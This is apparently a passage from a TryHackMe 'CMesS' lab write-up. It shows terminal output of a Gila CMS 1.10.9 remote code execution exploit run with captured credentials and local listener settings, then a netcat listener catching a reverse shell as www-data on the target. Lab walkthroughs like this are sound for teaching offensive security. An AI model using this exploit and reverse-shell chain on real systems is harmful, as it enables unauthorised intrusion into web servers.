 ryan@kali: ~/THM/CMesS 125x17
└─$ python gila_1.10.9_rce.py
GILA CMS RCE
by Unknown_Exploit
Enter the target login URL (e.g., http://example.com/admin/): http://cmess.thm/admin
Enter the email: andre@cmess.thm
Enter the password: KPFTN_f2yxe%
Enter the local IP (LHOST): 10.6.61.45
Enter the local port (LPORT): 443
File uploaded successfully.
ryan@kali: ~/THM/CMesS 125x13
┌──(ryan㉿kali)-[~/THM/CMesS]
└─$ nc -lnvp 443
listening on [any] 443 ...
connect to [10.6.61.45] from (UNKNOWN) [10.10.246.242] 41038
bash: cannot set terminal process group (707): Inappropriate ioctl for device
bash: no job control in this shell
www-data@cmess:/var/www/html/tmp$ whoami
whoami
www-data
www-data@cmess:/var/www/html/tmp$ hostname
hostname
cmess
www-data@cmess:/var/www/html/tmp$